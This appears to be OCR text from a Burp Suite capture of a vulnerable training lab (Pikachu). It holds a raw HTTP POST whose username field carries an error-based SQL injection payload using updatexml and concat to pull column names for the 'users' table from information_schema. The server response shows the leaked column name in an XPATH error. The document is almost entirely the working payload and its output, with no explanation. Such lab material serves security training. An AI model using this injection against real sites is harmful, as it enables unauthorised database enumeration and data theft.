 Raw Params Headers Hex
POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.213.128:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 192
Origin: http://192.168.213.128:8008
Connection: close
Referer: http://192.168.213.128:8008/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=rim1oln59akg5tbno7i7pu1ge4
Upgrade-Insecure-Requests: 1
username=' or updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_name='users'limit 9,1)),0) or'
&password=123&sex=1&phonenum=1&email=1&add=1&submit=submit
Raw Headers Hex HTML Render
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
□□□□
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS□□
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse"
id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
□XPATH syntax error: '~username'